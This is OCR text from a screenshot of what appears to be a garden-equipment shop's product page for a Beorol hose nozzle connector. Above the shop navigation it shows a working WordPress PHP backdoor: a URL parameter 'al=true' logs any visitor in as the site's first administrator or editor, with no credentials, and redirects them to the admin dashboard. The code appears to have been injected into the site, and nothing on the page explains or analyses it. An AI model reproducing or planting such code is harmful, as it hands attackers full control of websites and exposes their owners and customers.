
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Garden Accessories
Irrigation Equipment
Beorol-
Garden pipe twist nozzle connector